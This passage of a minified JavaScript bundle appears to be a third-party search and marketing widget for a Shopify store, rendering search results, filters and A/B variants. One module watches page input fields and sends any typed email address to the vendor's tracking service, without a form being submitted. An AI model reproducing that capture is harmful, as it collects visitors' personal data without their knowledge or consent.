c=null,i=null;n.pageIndexBlog=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,nt(n,ee).then((e=>{const{blogRes:t}=e;ve(e.blogAggregations),Ie(t),le(n),ce(Ve*n.pageIndexBlog<e.totalBlogs),te(ee),be(c),Pe(!0),fe(i)}))},vt=e=>{const t={...$};t.pageIndex=1,(0,l.default)(e,y)||(B(!1),tt(t,e).then((n=>{const{res:c}=n;A(n.aggregations),H(c),_(Ve*t.pageIndex<n.totalProducts),x(e),B(!0),L(null),I(null),Xe(n.totalProducts)}))),ht()},wt=e=>{const t={...se};t.pageIndexBlog=1,(0,l.default)(e,ee)||(Pe(!1),nt(t,e).then((n=>{const{blogRes:c}=n;ve(n.blogAggregations),Ie(c),ce(Ve*t.pageIndexBlog<n.totalBlogs),te(e),Pe(!0),be(null),fe(null),Ke(n.totalBlogs)}))),gt()};return(0,i.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,i.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5}},!F&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"products"===ue?"1px solid #171717":"1px solid #fff","font-weight":"products"===ue?"500":"400","white-space":"nowrap",color:"#171717"},onClick:()=>{he("products")}},"Products"," ",`(${W})`),!ke&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"blogs"===ue?"1px solid #171717":"1px solid #fff","font-weight":"blogs"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("blogs")}},"Blogs"," ",`(${Y})`),!Ce&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"pages"===ue?"1px solid #171717":"1px solid #fff","font-weight":"pages"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("pages")}},"Pages"," ",`(${X})`)),(0,i.h)(s,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},F&&!je&&(0,i.h)(q,{searchTerm:t.searchTerm,queryTerm:$.q})),"blogs"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},ke&&!Me&&(0,i.h)(q,{searchTerm:n.searchTerm,queryTerm:se.q})),"pages"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},Ce&&!Fe&&(0,i.h)(q,{searchTerm:c.searchTerm,queryTerm:de.q})),"products"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},R&&D.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Ze>=1e4&&(0,i.h)("div",null," ",Ze,"+ Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Ze<1e4&&Ze>1&&(0,i.h)("div",null," ",Ze," Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Ze&&(0,i.h)("div",null,Ze," Product Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),R&&D.length>0&&(0,i.h)(g,{campaignId:Re,variantId:Be,currency:Ue,products:D}),!je&&k&&D.length>0&&(0,i.h)(v,{onLoadMore:ct})),w&&w.length>0&&T&&D.length>0&&!j&&!je&&(0,i.h)(p,{onSortSelect:ot,onFilterSelect:st}),"sort"===j&&(0,i.h)(h,{sortBy:O,sortDirection:E,onCloseSort:pt,sortOptions:C,onOptionSelect:ft}),"filter"===j&&(0,i.h)(S,{facetDetails:w,onApplyFilters:vt,params:$,onFetchApi:tt,onFormat:dt,filterValues:y,aggregations:T,onCloseFilter:ht}),je&&(0,i.h)(d,null)),"blogs"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},qe&&Ee.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Je>=1e4&&(0,i.h)("div",null," ",Je,"+ Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Je<1e4&&Je>1&&(0,i.h)("div",null," ",Je," Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Je&&(0,i.h)("div",null,Je," Blog Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),qe&&Ee.length>0&&(0,i.h)(f,{campaignId:Re,variantId:Be,currency:Ue,products:Ee}),!Me&&ne&&Ee.length>0&&(0,i.h)(v,{onLoadMore:it})),Ee.length>0&&oe&&oe.length>0&&(0,i.h)(u,{onSortSelect:at}),"sortblog"===ye&&(0,i.h)(h,{sortBy:we,sortDirection:ge,onCloseSort:ut,sortOptions:oe,onOptionSelect:mt}),"filterblog"===ye&&(0,i.h)(S,{facetDetails:K,onApplyFilters:wt,params:se,searchTerm:$.q,onFetchApi:nt,onFormat:dt,filterValues:ee,aggregations:me,onCloseFilter:gt,switchMobileTab:ue,noResultsBlogs:ke}),Me&&(0,i.h)(d,null)),"pages"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},$e&&Te.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Qe>=1e4&&(0,i.h)("div",null," ",Qe,"+ Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Qe<1e4&&Qe>1&&(0,i.h)("div",null," ",Qe," Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Qe&&(0,i.h)("div",null,Qe," Page Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),$e&&Te.length>0&&(0,i.h)(m,{campaignId:Re,variantId:Be,currency:Ue,products:Te}),!Fe&&ie&&Te.length>0&&(0,i.h)(v,{onLoadMore:rt})),Fe&&(0,i.h)(d,null)))};return(0,i.h)(P,{tProps:e,productpropValues:t,blogpropValues:n,pagepropValues:c})}(e.tProps,F,R,D),document.querySelector("#cc-mobile-search-results")))}),[F,R,D]);const te=S((e=>{(e=>{13===e.keyCode&&j&&j.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(_(n),n.trim().length>=1?U(!1):U(!0),n.length>=2){I.current.style.display="none",T.current.style.display="block",ee(n);for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).hide();(0,o.default)("body").addClass("cc-search-results-shown")}else{I.current.style.display="block",T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show();(0,o.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&y.current&&y.current.blur()}),800);const ne=e=>{e.preventDefault();const t=e.target.textContent;document.getElementById("cc-search-input").value=t,_(t),$(t&&t.length>=2),ee(t),h(t)};(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest("#cc-search-input").length||U(!1)}));return(0,i.h)("div",{ref:x,style:{width:"calc(100% - 30px)",display:"flex","flex-direction":"column",background:"#fff",lineHeight:0,zIndex:99,padding:"0 0 8px 0",margin:"auto"}},(0,i.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:5,border:"1px solid #171717",borderRadius:18,position:"relative"}},(0,i.h)("div",{style:{flex:1,position:"relative",top:"-2px"}},(0,i.h)("input",{id:"cc-search-input",type:"search",ref:y,onKeyUp:te,onChange:te,onFocus:e=>{e.target.value.length?U(!1):U(!0)},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"3px 8px 3px 10px"}})),k&&k.length>0&&(0,i.h)("img",{style:{width:"22px",height:"22px",marginTop:"0px"},onClick:()=>{y.current.value="",_(""),$(!1),I.current.style.display="block",(0,o.default)("body").removeClass("cc-search-results-shown"),T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show()},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,i.h)("div",{style:{width:22,height:22}},(0,i.h)("svg",{className:"icon icon-search icon-md",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round",d:"m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"}))),V&&(0,i.h)("div",{className:"cc-trending-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),U(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-search"},(0,i.h)("p",{className:"cc-latest-title"},"Recent Searches"),(0,i.h)("div",{className:"cc-keyword-list"},g.map(((e,t)=>(0,i.h)("div",{className:"cc-recentsearch-items"},(0,i.h)("a",{onClick:ne,href:"",key:e},(0,i.h)("span",null,e)),(0,i.h)("img",{style:{filter:"invert(1)",width:"13px",height:"13px",marginLeft:"5px","margin-right":"5px","min-width":"13px"},onClick:t=>((e,t)=>{e.stopPropagation();let n=u().filter((e=>e!==t));localStorage.setItem("recentSearches",JSON.stringify(n)),g=n,e.target.parentNode&&e.target.parentNode.remove(),0==(0,o.default)(".cc-latest-search .cc-keyword-list .cc-recentsearch-items").length&&(0,o.default)(".cc-latest-search").hide()})(t,e),src:"https://cdn.convertcart.com/uploads/4f3c0b31.png",alt:"recent search close"})))))),p&&p.length>=1&&(0,i.h)("div",{className:"cc-most-popular"},(0,i.h)("p",{className:"cc-popular-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular"},p&&[...new Set(p.map((e=>e)))].map((e=>(0,i.h)("a",{onClick:ne,style:{color:"#171717","line-height":"30px",cursor:"pointer","font-size":"14px","font-weight":"400",display:"flex","align-items":"center",padding:"3px 20px 3px 33px","background-image":"url(https://cdn.convertcart.com/uploads/9c6edc22.png)","background-repeat":"no-repeat","background-position":"10px 10px","background-size":"18px","text-transform":"capitalize"},key:e},e))))))))};function I(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function T(e,t){const{visitorId:n,pageId:c}=e.ctx,r={...t,userId:n,pageId:c};(0,o.default)(document).ready((()=>{if(window.innerWidth<=1023){let e=window.location.pathname;function t(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)(N,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("#cc-intelli-search-mobile").remove(),(0,o.default)("#cc-mobile-load").remove(),(0,o.default)("#cc-mobile-search-results").remove(),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<a class="cc-intl-search-mobile-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button"),(0,o.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;width: 100%;margin: 0px auto;max-width: 100%;position: relative;">\n        </div>').insertAfter("header.header");const e="#MainContent";(0,o.default)('<div id="cc-mobile-load" style="display:none;position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n            <svg\n              xmlns="http://www.w3.org/2000/svg"\n              style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n              viewBox="0 0 100 100"\n              preserveAspectRatio="xMidYMid"\n            >\n              <circle\n                cx="50"\n                cy="50"\n                fill="none"\n                stroke="#171717"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-width="8"\n                r="35"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-dasharray="164.93361431346415 56.97787143782138"\n                transform="rotate(40.3711 50 50)"\n              >\n                <animateTransform\n                  attributeName="transform"\n                  type="rotate"\n                  repeatCount="indefinite"\n                  dur="1s"\n                  values="0 50 50;360 50 50"\n                  keyTimes="0;1"\n                />\n              </circle>\n            </svg>\n            </div>').insertBefore(e),(0,o.default)("<div id='cc-mobile-search-results' style=\"margin-top:0px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,c){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(E,{tProps:e,rSelector:t,toggleSelectors:c}),document.querySelector(n))}))}(r,e,"#cc-intelli-search-mobile",["#MainContent",".zsiq_custommain.siq_bR",".uwy.umb.userway_p5","#footer-content","#footer-feature","#featuredon"]),(0,o.default)('.shopify-section-group-overlay-group.mobile-dock-section nav.mobile-dock a[aria-controls="SearchDrawer"]').on("click",(function(e){e.preventDefault(),e.stopPropagation(),(0,o.default)("#cc-intelli-search-mobile").length?((0,o.default)("#cc-intelli-search-mobile #cc-search-input").focus(),(0,o.default)("body").addClass("cc-searchbar-active").removeClass("has-modal-open")):((0,o.default)(this).trigger("click"),(0,o.default)("body").removeClass("cc-searchbar-active").addClass("has-modal-open"))})),C(),(0,o.default)(document).on("click",".cc-intl-search-mobile-icon",(()=>{(0,o.default)("#cc-intelli-search-mobile").toggleClass("cc-active-search")}))}}t(),setInterval((()=>{const n=window.location.pathname;e!==n?((0,o.default)("body").addClass("cc-search-shown"),t(),e=n):(0,o.default)("body").removeClass("cc-search-shown")}),400)}else{let n=window.location.pathname;function c(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header .header__icons.header__icons--end").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(".cc-intl-search-desk").remove(),(0,o.default)("#cc-search-results").remove(),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)($,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<div class="cc-intl-search-desk" style="width:315px;display:none;padding:0px;margin-right:25px;"></div>').prependTo("header.header .header__icons.header__icons--end"),(0,o.default)('<a class="cc-intl-search-desk-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button");const e="#MainContent";(0,o.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(P,{tProps:e,rSelector:n}),document.querySelector(t))}))}(r,".cc-intl-search-desk",e),C(),setInterval((()=>{(0,o.default)(".header-hidden.header-section").length>0?(0,o.default)("body").addClass("cc-header-hidden"):(0,o.default)("body").removeClass("cc-header-hidden")}),1e3),(0,o.default)(document).on("click",".cc-intl-search-desk-icon",(()=>{(0,o.default)(".cc-intl-search-desk").toggleClass("cc-active-desk")}))}}c(),setInterval((()=>{const e=window.location.pathname;n!==e?((0,o.default)("body").addClass("cc-search-shown"),c(),n=e):(0,o.default)("body").removeClass("cc-search-shown")}),400)}}))}class A extends c.default{insert(){T(this,{domainId:10328421,campaignId:28295424,variantId:1,tracker:I(),pageSize:window.innerWidth<=1023?20:15,currency:"$",onClose:()=>{(0,o.default)("#cc-search-iframe").hide(),(0,o.default)("body").css({overflow:"auto"})}})}}e.exports=A},e=>{function t(){}t.prototype={on:function(e,t,n){var c=this.e||(this.e={});return(c[e]||(c[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var c=this;function i(){c.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),c=0,i=n.length;c<i;c++)n[c].fn.apply(n[c].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),c=n[e],i=[];if(c&&t)for(var r=0,o=c.length;r<o;r++)c[r].fn!==t&&c[r].fn._!==t&&i.push(c[r]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),c=new RegExp("("+t+")+","gi");function i(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),c=e.slice(t);return Array.prototype.concat.call([],i(n),i(c))}function r(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(n),c=1;c<t.length;c++)t=(e=i(t,c).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=c.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var i=r(n[0]);i!==n[0]&&(t[n[0]]=i)}n=c.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),a=0;a<o.length;a++){var s=o[a];e=e.replace(new RegExp(s,"g"),t[s])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function c(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return c},truncate:function(){return n}})},(e,t,n)=>{"use strict";const c=n(7),i=n(9),r=n(64),o=n(1);let a,s,l;const d=()=>{},p=e=>"number"==typeof e,u=r((e=>{if(p(a)&&a>0){const t=c.get(s,{});p(t.variant)?e(0!==t.variant):o.ccart("get","userVariant",(t=>{p(t)?(c.set(s,{variant:t}),i.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){a=e.globalCG,l=e.googleAnalyticsId,s=`ccd:${e.domainId}`,u(d)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,c=!1;return function(i){c?i(n):(t.push(i),1===t.length&&e((e=>{for(n=e,c=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:c}=n(8),i=n(7),r=n(66),o=n(10),a=n(35),s=n(4),l=n(1),d=n(70),p=n(63),u=n(118),h=n(6),g=e=>void 0===e,f=e=>!g(e);const m="test",v="succeeded";const w=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),b=w?w[1]:null,y=w?w[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,w=n?e.variants.findIndex((e=>!!e)):-1,x=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s.i(x,...t)},_=`cc:${e.id}`;let C=!1,S=!1,q=null,P=null,$=null,N=!1;function E(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const c=e.variants[n];return c&&t.usedCampaignTypes[c.type]}(n)}function I(e){i.set(_,r(e,["id"]))}const T=["pageId","timestamp","bstate","keep"];function A(n){k("state",n);const i=l.assign({},q,n);!function(n,c){if(!e.isPreview){const i=r(n,T),s=r(c,T);o(i,s)||(u.emit(`state:${e.id}`,i),I(i),a.sendState(i,t.googleAnalyticsId))}}(i,q),q=i,$.delta=n,$.campaignState=q,k("props",$),c((()=>P.updateProps($)),`camp.${e.id}`)}function O(t){k("event",t),e.isPreview||a.event(l.assign({campaignId:q.id,variant:q.variant},t))}const L=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{g(q.variant)&&(q.variant=d(e.id,e.variants));const n=e.variants[q.variant];if(n){$={campaignState:q,onChange:A,campaign:e,variant:n,onEvent:O};const c=E(q.variant);P=new c($,t),A({state:q.state||"shown"})}else k(`Missing variant ${q.variant}`)}));function j(){S&&(N||f(q.variant))&&(C||function(){if(f(q.variant)){const e=E(q.variant);return e&&e.skipRules(q)}return!1}())&&L()}function M(){q=function(){const t=i.get(_,{});return t.id=e.id,t}(),n&&(q.variant=w);const t=q.variant,c=(f(t)?e.variants[t]:null)?E(t):null;!c||c.needRemote(q)?l.ccart("get",`widgets.${e.id}`,(t=>{q=t||{},q.id=e.id,n&&(q.variant=w),I(r(q,T)),S=!0,j()})):(S=!0,j())}this.getRuleResult=()=>C,this.getVariant=()=>q&&q.variant,function(){if(e.isPreview)q={id:e.id,variant:e.previewVariant},L();else{const n=e.status===m;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(b){const t=y.indexOf(e)>=0;return"allow"===b?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,j()}),t.usedRules,e.id):(k("No Rule"),C=!0,j()),M(),p.isEG((e=>{N=e,j()})))}}()}},(e,t,n)=>{"use strict";var c=n(67);e.exports=function(e,t,n){if(!c(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var i="function"==typeof n,r=Object.keys(e),o={},a=0;a<r.length;a++){var s=r[a],l=e[s];t&&(-1!==t.indexOf(s)||i&&!n(l,s,e))||(o[s]=l)}return o}},(e,t,n)=>{"use strict";var c=n(68);e.exports=function(e){return c(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var c=n(69);function i(e){return!0===c(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==i(e)&&("function"==typeof(t=e.constructor)&&(!1!==i(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const c=n.filter((t=>t[0]===e))[0];if(c)return c[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let c=n*Math.random(),i=0;for(;c>e[i];)c-=e[i],i+=1;return i}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function c(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function i(e){const t=c(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=c,t.split=i,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=i(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const c=n(71),{logEvent:i}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=c.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&i({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const c=n(1),i=n(74),r=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function o(e,t,n){const o=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((a=o)&&"string"==typeof a&&r.test(a))){const r=window.location.toString(),a=i(e),s=n?n(r,a,t,o):null;!0===s?c.ccart("send","contact",{type:"emailId",value:o,src:"auto",selector:a||void 0,trackedAt:t}):!1!==s&&c.ccart("send","log",`email.src.unknown ${r} ${a} ${t} ${o}`)}var a}e.exports=function(e){c.docReady().then((()=>{if(c("input").each((t=>o(t,"load",e))),c.doc.on("change",(t=>o(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&c.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const c=n(75),i=e=>c(e,{isIdentifier:!1}),r=e=>c(e,{isIdentifier:!0});const o=e=>e.map((e=>e.join(""))).join(" "),a=e=>{const t=o(e);return!!t&&1===document.querySelectorAll(t).length};function s(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${r(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${r(e)}`))),e.id||e.className||(e.name?t.push(`[name="${i(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),a(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:s(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let c=0;c<n[e].length;c+=1)if(t.test(n[e][c])){const t=n[e][c];n[e][c]="",a(n)||(n[e][c]=t)}return n}e.exports=function(e){try{let t=s(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),o(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,c=/[ -,\.\/:-@\[\]\^`\{-~]/,i=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function e(r,o){"single"!=(o=function(e,n){if(!e)return n;var c={};for(var i in n)c[i]=t.call(e,i)?e[i]:n[i];return c}(o,e.options)).quotes&&"double"!=o.quotes&&(o.quotes="single");for(var a="double"==o.quotes?'"':"'",s=o.isIdentifier,l=r.charAt(0),d="",p=0,u=r.length;p<u;){var h=r.charAt(p++),g=h.charCodeAt(),f=void 0;if(g<32||g>126){if(g>=55296&&g<=56319&&p<u){var m=r.charCodeAt(p++);56320==(64512&m)?g=((1023&g)<<10)+(1023&m)+65536:p--}f="\\"+g.toString(16).toUpperCase()+" "}else f=o.escapeEverything?n.test(h)?"\\"+h:"\\"+g.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+g.toString(16).toUpperCase()+" ":"\\"==h||!s&&('"'==h&&a==h||"'"==h&&a==h)||s&&c.test(h)?"\\"+h:h;d+=f}return s&&(/^-[-\d]/.test(d)?d="\\-"+d.slice(1):/\d/.test(l)&&(d="\\3"+l+" "+d.slice(1))),d=d.replace(i,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!s&&o.wrap?a+d+a:d};r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",e.exports=r},e=>{"use strict";e.exports=function(e,t){const n=new 